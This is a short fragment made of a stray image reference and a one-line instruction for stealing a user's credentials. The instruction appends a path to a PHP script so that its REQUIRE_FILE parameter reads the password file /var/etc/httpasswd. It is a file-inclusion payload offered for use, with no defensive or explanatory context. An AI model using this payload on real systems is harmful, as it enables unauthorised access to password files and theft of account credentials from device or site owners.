 To get the user's creds, enter the following appendage = model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd